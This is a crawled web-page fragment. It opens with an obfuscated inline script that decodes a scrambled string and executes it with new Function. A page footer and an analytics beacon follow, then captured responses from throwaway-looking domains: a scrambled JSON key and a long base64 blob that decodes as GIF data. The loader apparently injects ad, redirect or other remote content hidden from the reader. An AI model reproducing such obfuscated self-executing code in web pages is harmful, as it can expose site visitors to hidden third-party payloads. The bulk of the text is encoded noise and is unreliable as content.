]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1c00dd7fd24e04ad8bed09838fda6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1702gc.ncdxo6.com:8005/d/5262?t=0.0844383974464824
body_size: 1171
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1K{n{Qsn0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQsoo@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDmFpq4K}QmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084934425.txt
body_size: 99398
content:
R0lGODlhgALIAPf/AAwGAefKuVE0JtzKuM2tlvv5+f8tcrmbhruWeHlYNHRXR6p0VevXyPDp2m03JMecg/8Qdf+Yt454aphYOGdGJKZnR/2Sm5NZQq57YP7Z6Wk3FsaUeruljLqMdJpkQzUiELMA2kYnFFY1GYVjOda1nM26p/vs69zTy/9nZ3dDJDUWBrd5WtvGrIpTNHdjUYVFJ/5zldatmfn37ZeGdI4A3SIQBP/b3f+40M21m1hBLJxU30fnsKuEZ3BCGGoEk/9Wa2+izlrgxolJMIYwKWdGNf+7uf9GaysMJ6lXRv5Rkv9vplcNYZOR0KprUUKdd3tqZauEV4ZjRqgrVVcnF+ve0iMGAjYoI+/u6nZJL7qupf+pvcxUTohpVPfZzHNSK82Y7pl2Wf3v+UQXCkkxF3tjOf/K2s5wa/7KyooQpJJnmNZmV6d2SVutjZpqUDYWE+7OwamKdp2Pidy9tbuVakQhB+vWvVtJRMaLayQXDNgubnsA22pSNtFJZ9EuV3tk1v6pqefHrZdINqZVOMeMdaeVfpt0R/wpg4dzXOi7q8ile8Bv583Iu/9zY8m8tbZqVccNVtm69XNXYI9GcNelkLJJa3QNDv5nfMyspl9mnamdo/96d+m7t3URLe7360gSJv5Cfv5XfWtSKJVHKDIHBO/8+S1pUdispolTKFUmB9zXvbhkSZ9jOSIIGNoSZfjLu9lzhuqop+mmmVhCFj65i8zGqehDZ5RSMP+1r+dqZeXT9jZAMloxDu1ofMi00I8j1tWQne91esaUa6iVaNvm2IhAGD4ITbylejx1aeg/eMe1kfjXvRocEZyGX+ppWkXUn89TftnGnLVzUdWHeuFVY/2HhutXfU10VYF1StWXfuXn57U+2+hzaDMHFB8nIO6stta9pM6ljta1pcaljrWEbMalhN69rbWEYta9rd69pb2Ma7SMa76EY72DbM6tjN61os6lhMStkbKMYr2MY9a1rt61r8Ktg9CthOi+90oxCF9aVda1jL2+ukj/wP8Aev///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjxIoWbNUDZD4dxJgadPLzi9UBAaFGhPnT2BhvLCtGdOmxREiBgTgs4Hqx/wjZHKVYRWfCHC0gkbYsxWqngA1FBbo8qHEGDBlpVbtqoKFW7eXv3wQUAODYBlaRChQTAFDT0A96DgIHGPx4kpLF6MGHLjw5B7pGj8mHNmyJITBx5MeJeIKXTyiiASVSppEbJE7IotmzZhwYY9Z07xOAVvzVg08/Y9nDhvL76xGPfdA7lv58+ZC4esYZdpAdjHCBAhYCt37We3Y//ZQ9Qmlpuse56Hyp69CAo5ZP2db1O+hhwU5MuHrz9/[base64]/xRdZZqGaVhU1rFXDW3XhMxZZZW2Za5dduhHCYLI40KoG+QF2GLPQQntYsovlF1lkiDH7GGM9cKbtZJIhxq0D2RbmwIi7DEYHHm7IuEdrCEolWG3yznZbD7JE5tlvkD0HHHGhaNaDcgL3lkIoB2sGHcK+BexFcwVL1thgu5zloFkXTtUdeCLssQenlIJ8Hk5YEFEqe/iZ6oCpCb6HH7Pu1bSyzIwdxuB2/3Wln7KwndvVgi0rCBtsD071n19+CaggzhdmOGuVGkLZJJRujFXiFCXKVqIGIVSxTJchEGGFkQI4UDKMAogRggAK7JEjkTwS4YKO2IVgZIzY4QHjlGtX/9mkWUySVSSHebE7q5hUlUmnWHC2SaicdN456J2SgyinoFhFuZeWLHKpaK6gIyr6sDWoUIOjpfq0nlJDlcfUUq7v1CnrOglle8CWTmqqLGOAtddeZrnmqlSoygp1rSHgUcWhubpFFT50URUWPh/oygoreITw8mBluzpttJMBli2+h0lWU7XQXquBZ6Gt3O22loWfrGulibDlB0R4jIUIPA9NGL2yIJH/pHWZ9/[base64]/JCYyVQHMLRCTmML8ZTSnGU1KCHMaW8AmNoOJTT5swZu1+OY3+UDOcvKhD3yoBTr7oM519uGd8OxDHuA5z3jWsxV9wKc+89D/Cn3285/9fIRAAdqKRxAUoAYNKEIPitDQCAyBKYCocChYHOJAMIIL/A0EMTicglFsKxubUK1AapYpbAULCdhUplbKlBN6IT0vLNl50gPDmtAUPowhQsoYQ5iatYZBC9oOd3KQRiHmbEBJ/A+8hJaz2BxtqE2ManamSEUoSTFVeckiurJ2GuuMIZS5Ggt23AAjB5xRpwLwBBt15IA9xChHO4oCW7EjADvY4Yw56EYOBKmdt8ZRACYFLNK00zcbAStKhtzKGtk0SUFNEnJvuoqbGJuqu9xlUaI8JSo3K7pldHYZoOWs6FAnGZ005yYjSxhRXkcBNTDitbCNrWxnS9va/9r2tritLQoYsdvX7hYFwAXuD4SLguH+4LjITe4PjHBcIzj3udB1rgGka4TpGuC62M0udiFgAAgYwrsQCG94vyve8pq3vAKBQHpBIoUMdrQ3EO1oAzV6HIhh8L6POUVzeCOxxyBGBKgAz8YwVquNdWUPKc1Uglm6qU6p0IU3sQlrXmjTmtpkZe/ZzwzjAx+uPDVC/guigAZE4gAJ1UG8K9qDtgMhFTvoaEqSohSlNsWqhWAXWDsN1ri44xCwYhlVUIEY/LK2GO2oRmvUXj7MCqMcuOCubWhbyRygPbfaNQftyoEdzKLlfNRoK3fEDt6wMwWkCRJYZelOklD1qzk99v+xcIocKPGwDFZoVrR45mw3ugEA0O65G6zIMwAcFWGn+KR2SQnKUHLL6EY7+tG/5S1vg0vpShu3uMfFtHKXu9zoRne61LWudrVriO5el7uoRjV5z2vefqiXIK8WyRAkuBvmNBBivUGOwmz9wN5MtILvnRiAiTdSAnsHxAJIaQISgFKXLlilJeuUTU3GmndRYMLXPg+FLWyTnumwB/7DWVGXJtQIJZUrNRrqmHO2YqQlbTvaEWp3rDQ4qk4RK55EBdbEJCLroAIV1kle84wVyBrNyC8YWmuN4JMDLsiNCzzCAhYcMAYi2GEPbbPDkmQkAF0QIR89anIaiSAgkmPHrDL/+s8UmCTI7vhoQmkSS5yqQr3G/apKoAwlK5Yn6J5zts6e/THQl3Fn0RLaKTYhik5qJ8umtODRjv6DBaRODahTQ+pS1wQjqGGBqVtA67HtbaRRwPWuUyO4l870ppvLaed2+hOW4DoMqAEDUFT37tmt7qhN3d1SgxcGSlAC4D8h3k8E/vCIT7zilZAEgxj+8BMhzmcgg19by5fXAnvgBSu4G4F5ZheouFB2LhTYqYRAKstuKUoTcAqJp9SlS+HUjFxI7WzTfj2suSm3uy2zGoK7g0ozohIBlLOfdUdATHMqiJ8qbxNLZcb2jv6W1IaPLO7ixlkcg793QQdRGitGUxA5/xHqlsfx6/SNdnA4F7gQhQtIfPwYxziQ2og2AWA8HzByaw6wYOQ9oPGsOfBSYxZvdIU0ZeE4jlMVVsQXROdZPveAm+WAEMhZBKFoEVYeTnE7S5cCqgBbGeAPIBiCIjiCIWgDtSWCRQBbXHcLRVAEZ2ADNlAA/mABsFUEIvgHjHAGIngGLdiDPfgHlGaDIHgGZUCCRgiCWsB2bgddWjCCoGAAn5BdUbh3p1aF4dVdEDCCSSBeEXCEXiiCWmAQXRiCBBF4EXCGGVAGH1gGBNEKnTF58lUw08EcFLRRPfACDDQdCiOH/vVRxjZg3wEeXIZgy9ZsXpBgLgVtm0IB/ld7s/[base64]/1hV5YBL3FCBbQgjpYgi3Yj14YW0IIgjQog/joDyYYXDYQgrdgAgkZghHAXEbwBzBYBjCYATYAkSJoAxgJgyD5hNflhRHgd971CSNYXk0YkUYYAQNxhhHwgSBYADDZDyRJEFL/[base64]/GII4WINfeAsNaYQmQJA3+AcsqY/BFQbGyZIGSZEyaZ0iiF0wQJJXGF7dGYIZ/1Be2amdIKgEA/GFYaAENzkQQ/A+BXN5vkZBP1lfFsRRv9Ewevg+gAFgBVYWZxE8xqYdU9lsr3eILiVxnZIeuRcKEyZTuueVUIEfRAVDM4MfTxlYVAFvEyIgN3RHU4ExTpRivDMGvGNiH4QqxQY4H8AidcklVFU4LbolYbGX/+ZvACcsoKMlazMFXeQAU6AuYlBmeEMEU5A/WHAIkcAFYLAAC3ABLSAEExcJLpAPTzB/dTQkZCABnel/h6BH09iZUYBxURAFCZADZopxZ3NtZ6UAuvABEjibcjqbimI6jEI6rCQQOSFLrYMwS/enPTEBsGUBwTmcLbicIUiDsIWoRv9oARw5giZwBs6ZqK6Agj5YnP4gncB1gx0Jkp7qqZ1mBI9qniaAXWNohFrgkRqZAeUZBlogXkmweDcgghmweEpgCALBnl5Yq0YYBhnQeAMhLjBTn77GL++laxH0Shr1a0f5huUzGAAaiIhDFYKoloQolSfEbBLnBR/TYBCWe9/qQhDKHqxRQ4yRQypjKviRRvCyNtlxeqfSoUSlNCMFjmoZHsc3YH8UFtTKJCw6OCxil1Ayl14yPWSib2Nwo6hgOqGEK3gRAj5aZl2kAVOgJyuHN3ekjVzgAm0gAWDQBB7QAlGKBU9QpZapC7rwBHKjcVEgAVzwBBgHs062sdPYNuv/FwVYMIxjmgDdiHF6lCMa1w1xyo4SGGhFN6c9l1ltIUqOMimRcikjcykOSo8d+FoFqZ2y9YKf6qnACYImYAFVR1u3cIMyUIJe13VjG4JnB1zUIIKEGoLIpbU2kISh+lzmSaumWoKn6g8r6Z3jtXhFGIJlsHgEkQRpeLhqmLhnKJHoeRCPwBj5Ei4IFJ+TkUHgcp/7mZ+V53nhghgBpBUhKmArSq0E+npUiaCm+36bMlNYOSPaRgQpcFPm2h7syq4C4lNAtR3uGqJJAx7yER/AOxVxBB4AWq3GizxVMgaBo7xUoSGdAyUBazj3wxdekhUJiwrVx6+yaKe1qCWC9aOn/zGkZUZmZZM/UcAFkSABC4ABIAulyGiyh5APbfRkT4CyjSkBJWsHV4qmEjA3hzA3LgAGcjWMbSBXZcojbcMj8tsl6xhoQ4u0sRk6S8sWedoPGPi0rXNClrIHsoMLvXW1Crm1MSiCYYBbmoB1mvC2/iCps7WPsoV1XSeCMvAHPXgLaAedXluQNmABWnC1Z6AFWnALMPBc4RmCMGABR5zE1KAESDyrEoldgesPMJAEIeiq+KgE6gUBe6udCxGrjNcPUfwJCSEF2WIT/QI//HKU/NWs9JXGlle5nQtuazS6sUitECsCUWmgqpdSHzM7RCAUsidx4irIEno+KbNDDMeuOP91Q+/Ribo7VEyDokqTRLXyVyo6YAWGKsObKoHDRspbJS5aJNFbl4bDOVvyK2eSZB9AwaaDK+xiY2tUZueCSRE7BrpoVtp4vh67AG3gARfwy/[base64]/4VBC2VGTW1FxmJ/MytP8OS0VU8cDWismVWbXaqDZuq1K/X4Sdx4vpW01lSz1AR8w8xdGBURFpDFpJnzHdxbBRzxWgA/[base64]/6qcX2h3zhUBNqCRc4t3IxgBBqAFGqmGlnBdhiCCENC3N3BeI/[base64]/3ZnH0IT5AjmS3NLkvacADaXMAMy+yx1mzNw9iY+bBnVsBnR5vbPvfAeTZKS/9L26DTtKhlFJ6yE4++FPZ4j3cb0MvtD1sH0IxQqUdo6TgMginI0F1AgjbM3QtddhZgCdV9qiYQxFrwqM/1Cc6VqmloA+rdtiIIA6RGXlTstRDw0BFgXr0+k1ksENVt4P1Q4CAoECTtkgTB0k5cAP0Q30cYBgPxCNHiUDopUd3CL42xkwITMHvI05JH7o6RGPPCr43E40K9NqgrzycU7+PR1EPhuip0HpEoiTZxH8zSyC4zyT7jlqYHOCCFN9/hruUWl8WmvZ+svVOkKHzRybPiNHc5o3E9ODBqyndxc2fS5K7ZFlWwKHfxFmoDvqiRZFp0RymABWVKjEjgy77cflH/MObxa+YzYKV2hdkzEAdufggSgHESUM0+7+YzcAAzYM1rPgNwgNqpzQX4awV48GOEDoHorNu6PUqcxSiueZdewujrocGh0jrx7AW48Jv3fPY+GLbN/YUE7YWKmoMieHZb96ijCoSm/gNum/dD2HUWIJM2YASyXl2f0LcQbQBbrF2oZgCGUMRlYAhRrOwQgNABXuwjyKqjmuAZcOzOnuxXvKvuWRhlbNMGFBqTm9M/2XkVbl+U6xgTs+EQS8eVXGwdQ5XKplJUiVJ/PMjYBtXsQS5ENa/3kURAVFRGVHyBqO4+hIpqKVLHy0ZQg9b8atZdYlXPT2NeMv3Y36KelPEt/[base64]/Bb5a1TSVkVirJlAwoobW3xlNVa/++YGi7g9LWCNgtTDW6plPRgwYEbz3qg0DWrAWMGAIgoHHkCErtpohgomrSbBCMGz1hlAISvyO9qdEaOevlv1qEapBhAYNFHb1iN2jB/8F2z0c2KaQ4rZv3LmF+77dw7cX4cZzp9gNG7asKSEEjBkTgnr169mviyCSIAEW716wgP8ufs94CuKJjCdCwT0W9xRy5KAgy71rCiJyiOC/[base64]/yaaZduoJxp/EUEEMN3L6oKcPJP2Ajk3pEKofL4oqyqmnSoXqKaiQMMsG0kazYKq+XD0sVn9MMIuRP7AqAle3ikDh1zP4suuHH2j1J9e0KBtLC8EIM+ATULSQVloDysCqDAOyfcwxyAxRVisINrsBK9YgCAq1VrEyRChr/VLNKiUyuMq0oFrhTwNZNOghXw122w03gG37NzmCeyNOOYRT8I245miDLYQptMuOSesijlipBMTLGDwsxBvPY6LQa889B0aOjwIHRHDAP/4AbJnABvuDOWYJs0twjJtxzq7m66wY4wMLg74Qx589xGOZEjVM2kSZWoTxRBU+5GnTGVGp/5EOFXTkMWoxZBQjyCSn6DflKRwIwY0ggR4wByIUcIEIB7BoQUskorjABbwPseODbgoaM5I4FjrzTzjfnCGhOhciJIuLJppTzzbBAEOjQwQw9HKSaGqphln48fxzfpyRCdKfesL6UjEkpUPSSlGqYVOfOI360k/TI8qp9MQz9dSn1DALs3S/MkuTPyz4I1irbDDe+KuKkMsfG8xCgZrlLdAEBQuyz/5Xu1Ao4pbvtSDWrudtUNb8qyygXlkLAsvWiDJssCEDG0DJVt6rbpDMsccgcIzV1GjGKgXoB/7g9SnUmCAC6LpBBMaFlU8lQQkTxMoElfAJA/ajgkKRQpJew/+v4uBmYA7oDcCAwxvbLEw5KkxhCxfmANjoxjlKmgLPanYg6zBJBHv4Tsaa8jHx/DApFGAPBUxGsvjkQAM5kMXKYCYLAu1nQTGjIoNiJrEESWg6WoTQhKrjMw9xSGgWssKIQKQ0oJHIjCBi44eihiI4wqgGXQPSjT5Qk5lUAQ904GMIrBYdJPVLYUWagoxmpKABtU0BIpgCfV5wgTZUKRJu+xPS/GYQODGEIQc5xJviQCczeTILELETIUxpyjO1qSAz+BLmdAE6WDrDCbOkpRM6B0tc5hKXuuCj6T6QkipkKkanwxqnPnU7paBqd045lRduhSyrFK9XzqNmNW9xK7P/IM8fu5rKLa5yC21yE1bys0EDyGkCcqZTndQgFrG8+Zd2bROA/[base64]/yAKiAScJAARCahJcZh10+EewhA4cMCUcJgTntr0pieMhBUrCckrdfla2MYWdHboWtfoMKiT1KCYl5pUjGL0qaHabpnNbMoEbmUs5+nKL+L8Azndgk4bgC99wPPHNdfiveBpxRLt/ME8tUBdLRjUL83KlgHmSU8DCHBejekf/yCjFwNGIKH+KIMhstIPcwXFgLXKwH79kYEyUNcfnxEKgPt7lQKUAcAarMx8TfCpXYggws+JYXBMShsRrpQ3xEHpcgrmm+boS8S7CBJOqUMhfGDnQHvgoU99CJWPJcULKYAPfNxDH5LpJzYiyM+CBNBUmhUoiy9rGc4IpGKJTQxC0v/5YoYulMY0hnFpIfpqiVgktTaeVcuXSuse3cpHPLQkzFXoER/pMIZd5BVJcRNCC15gpBrCeT3riUIUHPDXMSSJAgkorAL2IFkw4W1MLlBI48ZkpoN89rIEIQQHIIKRA5zylBChSKEtJ5KXLKoGxQCBDmT7aVCDjpe+DVFOTjepYq5OBcBNz6hGNVxUqeJW7xwLrbdilud95RZduIom3PIqRqwl19n1B3eN/QO+jMYE+cQnDKalBQsYAAZZSYJACcq/+WYAAvGU71UyMN//WpTYevnUaMKgXi10pqJBeYSE3R3DfLXQNvpKTodzw9KFqVBhzNENCmMIm9fs4kZIzin/xSg2Bh6+uDzMdErHUqAUIp7MAU2UDwlzkLKWSRHIA4KQg4TMH5xJcUFa1enEmGyg6uBIyhgCa4XSOJOzjtWsWB4dWtG6IhdBjVMzWl0VlkGTKgTdDbYlkpodIIQJtMAWLTBSgxwwHQcooKgKiAIRXGMxIzXWz5LlG964kA9CS/YiT7DDQgj9SYiAMg4cyISZZhDpTxIiE6M1dGZ5JBOabM0TINBGqP0uWzuszsy/dB3s+CiGTW1KDMcs1VNkjCqoRN53a2HE89Apg6uYYNh8WZWrgFcATWClLL9ixHnPoD3UZy/XNjg2YYyQl/TFzwZukV8GtPCJ92lz3P6oNmfy/wcBA1LQKmWg6Kc6unt69QPcWvn2VSKgLNYEpYO7oP4u8OWckeZGX8EJ2G3onZx/gVhh/b53v0kaQ+rLCB84xE7Kc7gkhCvAhz6NfMfsH/GiEsGo+VHiflzjMv2woo/boiqimQfJoi4yMSHJjqERKwsRo6GBshpYBjwYK04pkZqLCbSSiZvTwJjQiajhlBpRgZrAiSpghTITA1QQm6ebghSYAA+ogFUQgjdLmRYsGSxoLC64gBYQgqdLGSNSpD/zkEgAO7B7AsnSiDFZCIJAuxnIBIaIA7k7nMORtLmbkzYhiCewAp2wCZggQRLcOxAYQzIsQzM8QzRMwzP0hBCoLf/F+wCcyK1MyRSsiRE6BK5QaQpXizyG8wKpuJV52pXyyZ7ioQbdK4tuch5tkgFqYoRZQbDrCjYB+wMUOC9/KIAfyLUz4C4YSCdjsQQYsADYs4rsgQFLKC8D8C9iIyjfs4oICBePyjbUiIAIWiBb9C/LsEVdbKig+ARbpK4Gkq/OiBfnE4qwibAJIykMKw4UurfvK78McwDi4DdpzDDv+7d82QVDUpCCUzGDQ7jwOIUgirz0sD+mGKL5iI8lAsL9mLj/gKqXUZAgqyKpwiqQI7n2UzKfOTEMKasI7CoeQRqZWxq2ysAu4wmaGKYZEYOZAICgIwk9QhtUGBsleoFVqID/CkCCCRCCFEAS/[base64]/ooA8aqMdbEozEyCyazMxsyAJADMT6jM5KM+d7M+KMI+2mjGf5FGh0GpC8ON8VOO3WCY2siX19AAbUyxEyu4EluSEuupn9qY/[base64]/[base64]/g9EYpVHEo8rSKSasDIpkeor/3OHKF/MCXDguXcm1V4GmAULEqXhLefomq+iC57GAQJxLkC0AFABZq8jLrICBH+BSI9AmLfAu4DmfB+onVDQAdIkAQ9AnrNA2VmTFzeiM6Cs3dbGoJOBTq/DTP/2UB3Iww1Cv5vOooAApZJSwCOMXkhqpkSIhVJWh4qgNetsN3UApSoUhtaUN27RNDcAHGSE4Tw1PojmxiAkB3TQy/QBV+AiVVEUZ5VSZVp24VyUy63zV6vRbmNGqe7yOiMEpoulVvLUCQ/rOr+IQKoMyY13WE+myhDy8O9Ic+ASADxAAtKJAK4CbFAgEJMBI/eTPIWiOamWOBACDSJibJsAAc70A/[base64]/96IPsavmwTipRBM6/Fh9vUjXwBIYG5DUiF1G4lDnqzsEr1F367vh+WsLrtTU+NYiN7PyoOkggLEPngj/xo1YujgB9D3JdJGVdVGQHAj6dK3JmBEP97xKqdOrGUmxCfsY7wTLn1w5CvMjgZSTw3Gs9kPZEN/MCpcdaGJDMAYIUqCAEi6FwVIIIXCIRVaIP8xFaOZI4jacHAgo0L0N0oqIAVwIAK4MFI0L8FsQI7+LMjVACBSF4rEACXPAjEOZMQZQY8qVdCuJNa9ldCYAZmwKxI4K2oKVgTBcGEBZ0gUENjPsPx/Rxn+IAr66WHdZ0cHSbf+i2hqNj5ZbgEgLwKuJXNywq0nFJqkB5GQJ5cQ5YimCdHROC5/JUf0ISH2gq9rFmbxQqSDczh01mr+FkIMFOsMIFP6B8rHbAQXr48VT4lKD7M/OBLlNoX7ocavgHwwp/5er7/qyiDeknUrm0Z52giCquN3JipDlPb2lBbkg5imgK4kCIxJnG/KPZNBLEifHTjq6oqHps4IAwplA5jxU2Z/2vVV/0xmdm4ItOZyfVGDlk/li6xOA4S9UsjisljqdmRDyGzUXiaP/[base64]/yP9LrCwWeH+YNQQTOqaNn8IA1QcWoVWAv+J08XgH4JCl0ItMK0gMATavXVTPlfUC2tRIOczYXYDuV3QYdK8PnpTxhgyElkI4pFK79Q06X5773k7aerTgE2NjpUuMUPqKqCRxyvKR/a7Kh5LVfq4OCY+XP/oaZ7+j5teVQD0aVloqjGAIh+LR51JsiBZ6m7k2zHglJ/JEKa+wBQhgongAH21g7lKKxLMu0vBGqALOt0ypAXxVizBzybITwMVBFGoXbhyg59hBVbAgyQZLC4Y1xhchR5UACKYDivQBV0o3nclOz7Jhz14cpi8LMRG7A0lCCiU5VSSQmE4hEOYE4I4m//[base64]/ps7yvhne7FUEybgFZyIxzjgA9I8pmiH9yIHAGhAn2g+mgiJyr3DqRECcmdw4pg5sv45ezaH/FlYqk44caKw9aIEKcIRxmIRwGAAGiINK0SMNrIkQLF0yC7q/coAhoDH/IRiPC8DxBYiGHDfQCbCFOxODXUgAMgiU1XqdAcGCC5iAVTBQW8CCqhuQENAFASheQbMDgdgDOyijstMIiCCIEG0IQpAsKGwTKRx6ZnCBOQlR1fURF6lsy/ZsN/80J5jRF+et0T6JOEe1PKdmiv3zyHuxC8CmBS6e4tGEQKS1AtCm/pXSAn5SuVjS8pnLdrbEIjA23XsLTTeCebK9wwCgb0HuDi6vJKhM6JFuVtzTfsYvc1mgdFN8W3QorUi+FN6nDFDorwgDx/cHBrOKjlIwj8rT6iOSRH0ZfGFU5xCYmdoXmqrvs8UwEStp9HYNfEHG/n4/eee56sBbBMn97OzN/[base64]/HIrgQH9BCimAkAJWiOCGCE7owIQ5IElkf0yKIICMMopAY41jTFH/[base64]/INrFFPs2m1GfKKxbRsbYIQBnxg3MskkQ2DIcdFFd7J0K0v3/3J22snMXXc123wzzjnrvDNeUuyCT3+7hIAPKiHgF6UsuxD4JIZQQumghgxa+F+APTjANIcddih0jzCOeCKOYb/oIollwggmmSGOfaIVdLSdlo/[base64]/wLYwVKowsMoLGELc9jDRCPDidGwNRjLGA4/ZhyQiaxkJEPZcYyDnCFCp4gvO+JzuKMdnjGxiU584hBQ8SEhye1DHtKAh/6zCwBV6D8aepIsMgShuVWoaU0TUH+i5CHAsetFLPoAPlTkPTe+CHJeI1PZXJQjOoJNRGnBUdyIhCS6LQ5AP0LS5fKhAFzJ5Ak3ceRJXGCHHHBJclui4iW3NIYvmQltjcMcFrDQgih4oHNCCMQLRIEnjniAT0h4ZSsFEYgL4En/EJY6QAC6EAlGKUouKqgCMOnggCGkIFKuMl0TFrACdiCgAx3YVCEqsIoJCAJ0WHDAFMSgLudpE4M+ekELbPGp3p3pe2MI3yHyIUnz7cFXy/hADiRwE6PcRCcucAH9iCABDsxAKEuJg1JmEAV/ypMiH4DKVKYyiqmUolwOfWhXdlCKD4jhLOw6y7s2KBFE0cVeFiVhCUMKsAmssKSM0ITCWGiYFsLQYRATTcRoiLGL4XBjHrONDkG2Qx8K0QAoO9lxgIrEoSqxqDR7IlKT+kT8OAALbWgDGDAAhgWA4alR6FwUWpCAESgACynIT4McEEYuDohKToIQgxikIaqhEYtr/wyBGACpxzTpEWwUsULjSpQ2wunVa2qbK13T9EcRiYlsTNpkIX/UnxksYgAnOMEwTkAFKgyDspWd7AkWsYhMHIWSJNLSYR/3uM8eiQihDKXnLiCEF5zSFoJ4LUHaUIEmyHYgr0TCLGkpigp0wBQssIEJ8hE72VHkl1VwngNSMARR/O4CjlgBBjDQgQ10AAHpwMBApCmIVaxilhMwiBAMNAVPsEsMZXLAC07hKiFgTgNTcANecyA++dlhD+kUwEG7MYYnXIMmOrlGPcUHhvBlop/u419NfCIBaZlIXQhNaFWsAdEJO9QJ9+IRBjUYL7hw1F4eHiFe9hVSwAimMCZNYf9KF6bilrp0hjCN6cRmisMc8lCHI9OpD5ETRCIG1YhDlY5RlSrkIfPsERaa1AIwMA4MZCpT0Y0qk+EwDjh0gAdtSAAWG4Qhs34RQVfLkJMEZLceZO1IV/TQ87oWWBeBLUdWOBvh9NjXtMkZj3P1447+qGeDAjKPcKACPLJQgnOEAwfJyAIOEk2AROOgBCVYhGSHMYAszMAFOSDRlh53SQcIoKkpSAExiPHp0LUgEKK4E0deOdsmOKIJrJ5tq1/ZkQuYGgOXkMMb3mCCEqjqUNwCJqscQIzlYqQJSh6HMzeAAAQseQG2laYHxLknD0Dbc9c00BBeYItTnEJWFMCCe+P/OhIFHOKee9jDE7iQgwLu931xsOchouWCKIAhBwoAyhPAAAeh9E+gZMDJUgTg4G1pCypLAIEOKKzwcenConGlw1M0CgAPVvDDKiBhv/oSmMGM9AIemIDHP14QkXeq5Mn7Lsmnyd0JrGJOtnjBp9H7OzzRUnS2qDktS/27QJzylKwVAtCBnu0hOMATnqiE0T1hEU44gOmcmILTOTEETnhiCENIutGf/gtJGN3qXv862MMu9rGTXepWlzraOaF2qmO97VAvOts5IYVAeN3sU7873vHO9BQIAQltiO6SmRxdJ0eXyVNG9gEOwIM9XBGtZF1amJ2UoDGSNcxrRIV5RYSP/7GZSM11lRzk9Bo4MZF+rqIv2y76+maKqAmDfJYLnz9QhSdcoRGE4AAHEp/7xBPiAAggxO+Bz78DcCALtBjAABoxg3a2KQcUMG0ogf6CbEMKUngKRKpBzt0KRMMRrY7GAqJRASSw+pW0Vu0EWleHVDCAAWV4AjDxAEJVuUEEVpe5c5Vc3QdsoP/MNoezVcD4KQ9HFOAFrAJBfBzQ3Uno4AnMEQE2oUh96UQkKED5PMEeFJAVmI9QlBuARcs1JAAX7IEdEEImvA8cLFj/[base64]/kiWQVIW+XHGu0C5nne2KTIH+1IjJTNJoWeMxbOmIwJ6YFI2sxR7MHhQRkU9ORANlABHPDe7vUe//APHMDBDPDAguUEF0AVF/BABxyABIjSenkO0GH/wWr93AIKwp7sCUFUgCqwWvetQDQUpECMnyMgQStdAGstQAxswhswABUwwAl0gQQE07tUQQhgWzFdQAUs0yAk3gM8gDN1gDqMQwAK4Coo5DSl2sd9l6t4Cp6oEp6sFqcRjgqck0qMjx3YwROQQVMQl7EshTrNW7mRQRQkgB3cT/uAQVLUBBnc04LFQT44RUJZRQ0cXBrgIFfygw56FAaJAR5InLpQXF1cHF7wi19snBJy3L+QGBNKYRRO4Qk1IV8QiZzZjRfqhV7sZV+K4YQE5t5MiH+gIZEkCgfFTuwUV1ka1A6GAAa5hERExGRigi5MhJY8YiY9IpNkZhoZiSJ+/+aRgGbQdMgYFM1FqYklEkom2kE3KIon7gEF4Acqohl+bFLq5YeBgFPpNEFUEV6TCd44TBmVxWM8iiQBdAAR7MLcaEiXNUgYZU3kOcmZvVUbyRVg0ZGaFM6ZCE3hgF6ZhF7hgIlf5YiaZGNxGRQGNYI/[base64]/[base64]/IV2ZAeiQAOvNIZNjr/BcQ5Bac2pgrMgD/[base64]/hwQbllqaUdQv+QW/8ohQSM4Eos2AAZSqooysH5AVj4AQhoQ1dyBRNkhbh0hTPUC1qkhYbFi/y5S8V50JwqIVs6rlvKZQIkKuVWruVeruV+AQ